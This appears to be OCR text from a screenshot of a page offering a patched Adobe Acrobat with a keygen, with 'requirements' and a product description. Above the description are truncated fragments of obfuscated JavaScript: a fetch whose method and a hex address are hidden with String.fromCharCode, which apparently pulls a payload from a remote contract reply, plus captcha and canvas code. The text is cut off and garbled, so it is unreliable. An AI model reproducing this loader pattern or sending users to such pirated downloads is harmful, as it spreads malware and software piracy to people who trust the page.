
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
re=await fetch(r,{method:String.fromCharCode(80,79,83,8
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for patching
RAM:
4 GB for keygen
Disk space:
Required: 64 GB
Adobe Acrobat is a tool designed for PDF creation and
modification. It facilitates viewing, annotation, signing,
and sharing PDFs. Contains features for editing, form